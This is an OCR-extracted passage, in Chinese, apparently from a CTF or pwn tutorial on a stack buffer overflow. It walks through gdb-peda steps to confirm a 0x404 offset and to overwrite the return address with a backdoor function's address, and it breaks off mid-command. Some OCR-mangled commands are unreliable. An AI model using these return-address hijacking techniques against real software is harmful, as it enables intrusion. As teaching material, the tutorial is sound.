
准。我强烈建议在构造最终Exp前用gdb或pwndbg验
证一下偏移和栈布局。首先用gdb打开程序在
vulnerable_function的ret指令处下断点。gdb-peda$
b *vulnerable_functionxxx (替换为ret指令地址) gdb-
peda$ r (python -c print A*100)程序运行后会断在ret
指令前。此时查看栈内存gdb-peda$ x/20wx $esp你
应该能看到一大片0x41414141‘A’的ASCII码。找到
这片0x41结束的地方紧接着的4个字节就是即将被ret
弹到eip的地址。计算从缓冲区开始到这个位置的偏
移是否等于我们推算的0x404这步验证能确保我们精
准覆盖返回地址。然后我们可以手动修改内存模拟
Payload。假设我们找到了backdoor的地址是
0x08049182。# 假设esp指向0xffffd00c这里将是ret
的返回地址 gdb-peda$ set *0xffffd00c 0x08049182
# 设置“伪造的返回地址” gdb-peda$ set *0xffffd010